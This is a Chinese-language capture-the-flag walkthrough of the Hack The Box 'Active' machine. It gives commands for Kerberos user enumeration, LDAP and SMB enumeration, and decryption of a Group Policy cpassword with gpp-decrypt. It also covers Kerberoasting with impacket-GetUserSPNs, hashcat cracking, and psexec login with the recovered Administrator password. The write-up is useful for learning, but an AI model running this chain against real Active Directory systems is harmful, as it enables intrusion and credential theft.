



nmap扫描



老样子,先从88端口开始测试

https://github.com/ropnop/kerbrute



./kerbrute_linux_amd64 userenum --dc 10.10.10.100 -d active.htb /usr/share/wordlists/wfuzz/others/names.txt

只测出了一个Administrator



在换389端口

ldapsearch -x -H ldap://10.10.10.100 -b "DC=htb,DC=active" -s sub

好像也没得到可利用信息



继续下一个,445端口

smbmap -H 10.10.10.100

这下有了,连上去看看



发现一个xml,get下来

发现一个用户名和加密的密码,先测试用户名是否存在



在爆破加密密码

讲道理,这是什么加密,见都没见过

通过万能的搜索引擎知道了这玩意用gpp-decrypt解密

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

在用这个去测试389端口



impacket-GetUserSPNs -dc-ip 10.10.10.100 active.htb/SVC_TGS -request

用impacket-GetUserSPNs测试

又是一个加密密钥,内部包含关键字,应该是Administrator用户的



看这个用户名SVC_TGS,到hashcat中搜一下加密类型

最终13100类型有效



hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt





通过psexec.py连接

https://github.com/fortra/impacket/blob/master/examples/psexec.py

python psexec.py -dc-ip 10.10.10.100 active.htb/Administrator:Ticketmaster1968@10.10.10.100